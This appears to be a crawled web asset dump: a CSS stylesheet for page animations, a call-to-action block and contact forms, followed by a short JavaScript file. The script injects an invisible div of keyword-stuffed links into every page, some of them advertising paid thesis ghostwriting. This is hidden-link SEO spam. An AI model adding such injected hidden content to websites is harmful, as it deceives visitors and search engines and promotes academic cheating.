    position: absolute;
    transform: translate(-60%, -92%);
}
#newsletter-01 .bg-animation-02 img {
	animation: rotateright 5s linear infinite;
}
@-webkit-keyframes rotateleft  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotateleft {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


@-webkit-keyframes rotateright  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@keyframes rotateright {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
#cta-01 {
	margin-bottom: 20px;
}
#cta-01 h3 {
	color: #fff;
	font-weight: 700;
	margin-bottom: 15px;
}
#cta-01 .cta-open-popup {
	color: #fff;
    padding: 15px 25px;
	display: inline-block;
    background-color: #EF4723;
}
#cta-01 .row {
    margin: 0;
	display: flex;
    overflow: hidden;
    position: relative;
	flex-wrap: wrap;
}
#cta-01 .row:before {
	background: #264195;
	position: absolute;
	top: 0;
	right: 31%;
	width: 100%;
	height: 100%;
	z-index: 1;
	transform: skew(-30deg, 0deg);
}
#cta-01 .row > div:first-child {
	z-index: 2;
	background: #264195;
	padding: 35px 0 35px 35px;
}
#cta-01 .row > div:last-child {
	background: url(../../../images/rtc-cta-bg-01.jpg) right center no-repeat;
	background-size: cover;
}
#cta-01 .row > div:last-child img {
	opacity: 0;
	visibility: hidden;
}
@media (max-width: 767px) {
	#cta-01 .row:before {
		display: none;
	}
	#cta-01 .row > div:first-child {
		padding: 35px;
	}
}
#contact-us-02 {
	color: #fff;
	margin-bottom: 20px;
}
#contact-us-02 .contact-us-02-intro a {
	color: #fff;
	text-decoration: underline;
}
#contact-us-02 h3 {
	color: #fff;
	font-size: 16px;
	margin-bottom: 30px;
}
#contact-us-02 h4 {
	color: #fff;
	font-size: 32px;
	line-height: 1.2;
	font-weight: 700;
	margin-bottom: 30px;
}
#contact-us-02 h5 {
	color: #fff;
	font-size: 24px;
}
#contact-us-02 > .container > .row {
	margin: 0;
	overflow: hidden;
	position: relative;
	background-color: #264195;
	padding: 120px 20px 60px 20px;
}
#contact-us-02 > .container > .row:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    opacity: 0.3;
	background: url(../../../images/map-bg-1.png) center center no-repeat;
}
#contact-us-02 > .container > .row:after {
    width: 80px;
    height: 80px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 45px;
}
#contact-us-02 #contact-us-02-location {
	display: flex;
	flex-wrap: wrap;
}
#contact-us-02 #contact-us-02-location > div {
	margin-top: 30px;
}
#contact-us-02 .bottom-label {
    margin-top: 30px;
    font-size: 80px;
    font-weight: 700;
	line-height: 1.25;
    -webkit-text-stroke: 1px #fff;
    color: transparent;
}
#contact-us-02 .contact-us-02-form {
	background: #fff;
	padding: 30px;
	color: #000;
	border-radius: 3px;
}
#contact-us-02 .contact-us-02-form h3 {
    font-size: 24px;
    font-weight: 700;
    color: #000;
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form {
	color: #616161;
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form label,
#contact-us-02 .contact-us-02-form .form-control-wrap {
    display: block;
}
#contact-us-02 .contact-us-02-form label {
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form input[type="text"],
#contact-us-02 .contact-us-02-form input[type="tel"],
#contact-us-02 .contact-us-02-form input[type="email"],
#contact-us-02 .contact-us-02-form textarea {
    margin: 0;
    width: 100%;
    border: none;
    outline: none;
    font-weight: 400;
    padding: 10px 0;
    background: #fff;
    border-bottom: 1px solid #D2D2D2;
    box-shadow: none;
}
#contact-us-02 .contact-us-02-form input[type="submit"] {
    background: none;
    color: #EF4723;
    width: auto;
    height: auto;
    box-shadow: none;
    outline: none;
    border-bottom: 1px solid;
    border-radius: 0;
    padding: 5px 0;
    margin-top: 10px;
}
@media (max-width: 767px) {
	#contact-us-02 h4 {
		font-size: 28px;
	}
	#contact-us-02 h5 {
		font-size: 18px;
		margin-bottom: 5px;
	}
	#contact-us-02 .bottom-label {
		font-size: 60px;
	}
	#contact-us-02 > .container > .row {
		padding-left: 10px;
		padding-right: 10px;
	}
}
.white-popup-block {
    background: #fff;
    padding: 20px 30px;
    text-align: left;
    max-width: 480px;
    margin: 40px auto;
    position: relative;
}
.white-popup-block h3,
.white-popup-block p {
    color: #616161;
    margin-bottom: 10px;
}
.white-popup-block h3 {
    color: #000;
    font-weight: 700;
}
.white-popup-block label,
.white-popup-block .form-control-wrap {
    display: block;
}
.white-popup-block label {
    margin-bottom: 10px;
}
.white-popup-block input[type="text"],
.white-popup-block input[type="tel"],
.white-popup-block input[type="email"],
.white-popup-block textarea {
    margin: 0;
    width: 100%;
    border: none;
    outline: none;
    font-weight: 400;
    padding: 10px 0;
    background: #fff;
    border-bottom: 1px solid #D2D2D2;
    box-shadow: none;
}
.white-popup-block input[type="submit"] {
    width: auto;
    padding: 15px 65px 15px 25px;
    border-radius: 0;
    height: auto;
    font-weight: 400;
    background: url(../../../images/icons/icon-mail-sent.png);
    background-color: #EF4723;
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: auto 20px;
}
.white-popup-block button.mfp-close {
	color: #000;
}

--- FILE ---
content_type: application/javascript
request_url: https://ungdungviet.vn/js/insertDiv.js
body_size: 520
content:
// Tạo đoạn HTML cần chèn
var htmlString = `
    <div class="" style="display: none;">
        <a href="https://yatora.com.vn/">Dụng cụ công nghiệp</a>
        <a href="https://dienmayducthuy.com.vn/">Điện máy Đức Thủy</a>
        <a href="https://tusaki.vn/">Dụng cụ cầm tay</a>
        <a href="https://congtyhoaphatstar.com/">Cửa lưới chống muỗi</a>
        <a href="https://kientrucnoithatthegioi.vn">Xây nhà trọn gói</a>
		<a href="https://thammytna.vn/" title="Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội">Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội</a>
        <a href="https://nhakhoatna.vn/" title="Niềng răng tại long biên Trồng răng implant tại long biên">Niềng răng tại long biên Trồng răng implant tại long biên</a>
		<a href="https://nhahue.vn">Xây nhà trọn gói tại huế</a>
		<a href="https://truongsonpaint.com/">Trường Sơn Paint</a>
		<a href="https://omelyberlin.de/">Omely Restauran</a>
		<a href="https://phanphoibodam.com/">Bộ đàm Motorola</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận văn thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm Tiểu luận thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận án tiến sĩ thuê</a>
		<a href="https://mayphunsongiare.com.vn/">máy phun sơn</a>
		<a href="https://tudonghoahuyhoang.com/">Máy biến tần</a>
		<a href="https://vanphongphamtoanphat.com/">Văn Phòng Phẩm</a>
		<a href="https://littlelink.vn/">vận chuyển Hongkong</a>
    </div>
`;

// Chèn đoạn HTML vào cuối phần <body> của trang
document.body.insertAdjacentHTML('beforeend', htmlString);
